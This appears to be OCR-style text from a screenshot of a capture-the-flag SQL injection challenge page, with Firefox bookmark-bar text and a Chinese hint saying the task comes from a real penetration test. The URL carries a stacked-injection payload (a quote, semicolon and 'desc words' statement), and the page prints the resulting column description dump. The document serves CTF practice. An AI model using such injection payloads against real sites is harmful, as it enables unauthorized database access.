 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%3Bdesc+words%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
更改成功